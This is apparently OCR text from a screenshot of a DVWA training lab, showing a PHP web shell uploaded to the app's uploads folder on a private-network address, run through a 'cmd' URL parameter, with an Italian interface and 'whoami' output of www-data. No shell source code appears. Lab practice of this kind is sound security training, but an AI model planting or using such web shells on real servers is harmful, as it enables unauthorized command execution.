 Damn Vulnerable Web Ap
PHP Web Shell
Not secure 192.168.50.101/dvwa/hackable/uploads/advanceshell.php?cmd=ls
Click to go back, hold to see history
PHP Web Shell
Inserisci un comando...
Esegui
[+] Eseguendo comando: whoami
www-data